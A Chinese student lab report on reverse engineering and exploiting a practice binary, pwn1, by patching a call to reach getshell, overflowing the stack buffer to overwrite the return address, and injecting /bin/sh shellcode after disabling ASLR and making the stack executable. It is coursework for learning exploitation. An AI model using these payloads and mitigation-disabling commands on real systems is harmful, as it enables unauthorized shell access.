2018-2019-2 网络对抗技术 20165228 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165228 Exp1 PC平台逆向破解

实验内容及步骤

第一部分:直接修改程序机器指令,改变程序执行流程

关键:通过修改call指令跳转的地址,将原本指向被调用函数入口的地址修为getshell函数入口的地址,从而达到目的





对pwn1进行反汇编,分析函数执行的步骤

objdump -d pwn1

getshell函数入口地址为

0x0804847dfoo函数入口地址为

0x08048491main函数中调用foo函数的机器码为

e8 d7 ff ff ff,CPU就会转而执行“EIP +0x d7ffffff”这个位置的指令,在执行call之前EIP为0x080484ba

0xd7ffffff是补码,表示-41调用foo时地址差:

0x080484ba+0xd7ffffff=0x08048491修改执行流程时的地址差:

0x080484ba+0xc3ffffff=0x0804847d

操作:









vim pwn1编辑pwn1

:%!xxd进入十六进制模式

/d7查找内容

将

0xd7ffffff修改为0xc3ffffff

:%!xxd -r转换为原进制保存

结果验证:



通过构造输入参数,造成BOF攻击,改变程序执行流

关键:

1、构造出用于BOF攻击的字符串

2、将字符串中的getshell命令覆盖在栈帧中正确的位置,即执行ret函数时压入的返回地址

为了得到恰好覆盖到返回地址的字符串长度,进行输入运行尝试。





进入GDB调试,并对pwn1输入1111111122222222333333334444444412345678

得到覆盖在返回地址的字符ASCII码值

0x34333231即1234。因此,我们只需要将字符串中“1234”替换为getshell的返回地址0x0804847d由于无法直接敲入16进制的数,所以先生成包括字符串的文件

perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input

结合文本输出命令

cat与管道符|,将input的内容作为./pwn1的输入。验证结果:攻击成功

Shellcode注入攻击

- 准备:



apt-get install execstack安装execstack

# execstack -s pwn1 //设置堆栈可执行

# execstack -q pwn1 //查询文件的堆栈是否可执行

# echo "0" > /proc/sys/kernel/randomize_va_space //关闭地址随机化

# more /proc/sys/kernel/randomize_va_space //查看地址随机化是否已经关闭

- 打开终端注入攻击





- 查询其进程号,并进入gdb调试观察寄存器地址

gdb

attach 34238

disassemble foo

break *0x080484ae

c(运行pwn1的终端按下回车后)

info r esp



x/16x 0xffffd21c





得到开始的shellcode地址:0xffffd220





````perl -e 'print "A" x 32;print "\x20\xd2\xff\xff\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x20\xd3\xff\xff\x00"' > input_shellcode```

- 验证:成功注入

遇到的问题

1、在做构造字符串时,将得出的shellcode地址替换错了位置,导致一直提示非法指令

解决:在一遍遍核对地址后,发现ExpGuides博客里有坑- - 然后看了后面部分才纠正了错误。

实验感想

- 本次的实验主题是我们一直都很熟悉的名字,但却是第一次尝试缓冲区溢出攻击,十分有趣。实验中,我们也复习了上学期信息安全系统设计基础的相关内容,比如栈帧。同时对缓冲区溢出的原理有了更加深入的理解。不过过程中也出现了很多问题,比如kali机的dns配置问题,我之前装好后只是尝试ping网关,发现能ping通后就没有进一步配置,但是当我安装execstack时一直提示无法解析,然后我又翻了很多博客才成功解决了该问题。后来,由于我对构造的字符串了解不够,也花费了很多时间。

问题回答

- 什么是漏洞?漏洞有什么危害?

- 漏洞则是软件编程过程中的缺陷,就像本实验中的缓存区太小一样,很容易溢出覆盖了栈帧中的其他区域。漏洞会对系统的稳定性和安全性造成影响,会造成信息泄露或者权限盗用等严重后果。

- NOP, JNE, JE, JMP, CMP汇编指令的机器码

NOP:90

JNE:75

JE:74

CMP:

CMP reg8/mem8,reg8:38

CMP reg16/mem16,reg16:39

CMP reg8,reg8/mem8:3A

CMP reg16,reg16/mem16:3B

CMP al,immed8:3C

CMP ax,immed16:3DJMP:

Jmp near:E9

Jmp far:EA

Jmp short:EB

Jmp word:FF

2018-2019-2 网络对抗技术 20165228 Exp1 PC平台逆向破解的更多相关文章

- 20165221 《网络对抗技术》EXP1 PC平台逆向破解

20165221 <网络对抗技术>EXP1 PC平台逆向破解 一.实验内容 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函 ...

- 2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解(BOF实验) 实验有三个模块: (一)直接修改程序机器指令,改变程序执行流程: (二)通过构造输入参数,造成BOF攻 ...

- 2018-2019-2 20165206《网络对抗技术》Exp1 PC平台逆向破解

- 2018-2019-2 20165206<网络对抗技术>Exp1 PC平台逆向破解 - 实验任务 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:mai ...

- 2018-2019-2 20165317《网络对抗技术》Exp1 PC平台逆向破解

2018-2019-2 20165317<网络对抗技术>Exp1 PC平台逆向破解 实验目的 掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码 NOP:无作用,英文&quo ...

- 2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解 1. 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件.该程序正常 ...

- 2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解 实验1-1直接修改程序机器指令,改变程序执行流程 先输入objdump -d 20165305pwn2查看反汇编代码 ...

- 2018-2019-2 《网络对抗技术》 Exp1 PC平台逆向破解 20165215

2018-2019-2 <网络对抗技术> Exp1 PC平台逆向破解 20165215 目录 知识点描述 实验步骤 (一)直接修改程序机器指令,改变程序执行流程 (二)通过构造输入参数,造 ...

- 2018-2019-2 20165316 《网络对抗技术》Exp1 PC平台逆向破解

2018-2019-2 20165316 <网络对抗技术>Exp1 PC平台逆向破解 1 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件 ...

- 20165214 2018-2019-2 《网络对抗技术》Exp1 PC平台逆向破解 Week3

<网络对抗技术>Exp1 PC平台逆向破解之"逆向及Bof基础实践说明" Week3 一. 实验预习 1.什么是漏洞?漏洞有什么危害? 漏洞就是在计算机硬件.软件.协议 ...

随机推荐

- js设置radio单选框值选中

html页面: <div> <label><input type="radio" name="sex" value="m ...

- aop表达式

任意公共方法的执行: execution(public * *(..)) 任何一个以“set”开始的方法的执行: execution(* set*(..)) AccountService 接口的任意方 ...

- python中一些传参事情

#一个参数的传参 def hello(a): print(a+'王彦军你好')hello('hello')''' #2个参数的 def ab(a,b): print(a+'你好') ...

- 举例跟踪linux内核系统调用

学号351+ 原创作品转载请注明出处 + 中科大孟宁老师的linux操作系统分析: https://github.com/mengning/linuxkernel/ 实验要求: 编译内核5.0 qem ...

- Git实操

使用git首先要理解工作区(working).暂存区(stage或者index).和版本库(repo区),很多命令都是和这三个概念相关的. git init 初始化git仓库,会生成默认的.git文件 ...

- Cowboy http服务器 websocket

一.基础介绍 cowboy是一个小巧.快速.模块化的http服务器,采用Erlang开发.其中良好的clean module使得我们可以扩展到多种网络协议之中,cowboy自带的有tcp和ssl,而也 ...

- Git clone出现SSL certificate problem

1 可以在cmd下,设置 git config --global http.sslVerify false git clone XXX 即可. 2 TortoiseGit设置 打开TortoiseG ...

- JDK 1.8 -> 1.7

电脑刚开始装的是1.8 version, 然后又需要用到1.7. 所以就要把1.8 降为1.7, 网上有很多说把1.8删掉,这种做法我是不建议的,那么要用的时候呢?又得装回来多蛋疼.. JDK 1.8 ...

- 集成学习-Adaboost

Adaboost 中文名叫自适应提升算法,是一种boosting算法. boosting算法的基本思想 对于一个复杂任务来说,单个专家的决策过于片面,需要集合多个专家的决策得到最终的决策,通俗讲就是三 ...

- Shiro-Spring 授权操作

Subject进行Shiro的授权操作,首先委托给Security Manager,在由Security Manager 委托给Authenticator,由Authenticator授权器进行真正的 ...